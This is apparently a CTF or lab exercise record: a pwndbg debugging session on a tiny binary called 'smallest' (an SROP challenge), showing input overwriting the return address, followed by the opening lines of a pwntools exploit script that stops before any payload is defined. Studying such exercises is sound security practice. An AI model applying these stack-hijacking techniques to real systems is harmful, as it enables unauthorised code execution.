 Reading symbols from smallest...
(No debugging symbols found in smallest)
------- tip of the day (disable with set show-tips off) -------
If you want Pwndbg to clear screen on each command (but still save previous output in history) use se
t context-clear-screen on
pwndbg> start
Temporary breakpoint 1 at 0x4000b0
Temporary breakpoint 1, 0x00000000004000b0 in ?? ()
pwndbg> funtion
Undefined command: "funtion".  Try "help".
pwndbg> funtions
Undefined command: "funtions".  Try "help".
pwndbg> ni
0x00000000004000b3 in ?? ()
pwndbg>
0x00000000004000b8 in ?? ()
pwndbg>
0x00000000004000bb in ?? ()
pwndbg>
0x00000000004000be in ?? ()
pwndbg>
aaa
0x00000000004000c0 in ?? ()
pwndbg>
0x000000000a616161 in ?? ()
[ DISASM / x86-64 / set emulate on ]
0x4000b0 xor rax, rax RAX => 0
0x4000b3 mov edx, 0x400 EDX => 0x400
0x4000b8 mov rsi, rsp RSI => 0x7fffffffe250 ◂— 1
0x4000bb mov rdi, rax RDI => 0
0x4000be syscall <SYS_read>
► 0x4000c0 ret <0xa616161>
↓
[ STACK ]
00:0000│ rsi rsp 0x7fffffffe250 ◂— 0xa616161 /* 'aaa\n' */
01:0008│ 0x7fffffffe258 —▸ 0x7fffffffe55f ◂— '/home/zhuwenxiu/personal_file/pwn/stack/srop
02:0010│ 0x7fffffffe260 ◂— 0
03:0018│ 0x7fffffffe268 —▸ 0x7fffffffe595 ◂— 'SHELL=/bin/bash'
04:0020│ 0x7fffffffe270 —▸ 0x7fffffffe5a5 ◂— 'COLORTERM=truecolor'
05:0028│ 0x7fffffffe278 —▸ 0x7fffffffe5b9 ◂— 'SUDO_GID=1000'
06:0030│ 0x7fffffffe280 —▸ 0x7fffffffe5c7 ◂— 'TERM_PROGRAM_VERSION=3.2a'
07:0038│ 0x7fffffffe288 —▸ 0x7fffffffe5e1 ◂— 'TMUX=/tmp/tmux-0/default,2802,0'
[ BACKTRACE ]
► 0 0x4000c0 None
1 0xa616161 None
2 0x7fffffffe55f None
3 0x0 None
1 from pwn import *
2 context.log_level = 'debug'
3 context.os = 'linux'
4 context.arch = 'amd64'
5 context.terminal = ["tmux","splitw","-v"]
6
7 io = process("./smallest")
8 elf = ELF("./smallest")
9 rop = ROP(elf)
10 libc = elf.libc
11
12 payload